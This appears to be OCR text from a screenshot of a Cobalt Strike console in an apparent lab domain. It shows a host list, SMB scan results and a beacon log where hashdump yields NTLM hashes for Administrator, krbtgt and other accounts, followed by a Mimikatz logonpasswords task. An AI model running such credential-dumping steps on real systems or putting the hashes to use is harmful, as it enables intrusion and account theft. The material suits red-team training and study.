 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2
address name 备注
10.10.10.10 DC
10.10.10.80 WEB
10.10.10.128 DC
10.10.10.129 WEB
10.10.10.130 PC
10.10.10.134 WEB
10.10.10.201 PC
192.168.1.10 ROSENBERG
事件日志 X 监听器 X Beacon 10.10.10.128@1028 X
10.10.10.128:53
10.10.10.128:445 (platform: 500 version: 6.3 name: DC domain: AUGUST)
10.10.10.129:445 (platform: 500 version: 6.1 name: WEB domain: AUGUST)
10.10.10.130:445 (platform: 500 version: 6.1 name: PC domain: AUGUST)
Scanner module is complete
[02/02 23:42:41] beacon> hashdump
[02/02 23:42:41] [*] Tasked beacon to dump hashes
[02/02 23:42:41] [+] host called home, sent: 82541 bytes
[02/02 23:42:42] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a5025dd54ecce3ce2b31e1a07098c093:::
august:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
john:1107:aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5:::
bob:1108:aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:bac96b2beeca83a33407fb5909377479:::
WEB$:1105:aad3b435b51404eeaad3b435b51404ee:8ee353313ca4e13440ef590e101c52bc:::
PC$:1106:aad3b435b51404eeaad3b435b51404ee:4f8d9ccf39ef9cff614d09ea4c9f0896:::
[02/02 23:43:05] [*] >>> Mimikatz sekurlsa::logonpasswords <<<
[02/02 23:43:05] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[DC] - x64 | SYSTEM * | 1028 - x86 last:785ms
beacon>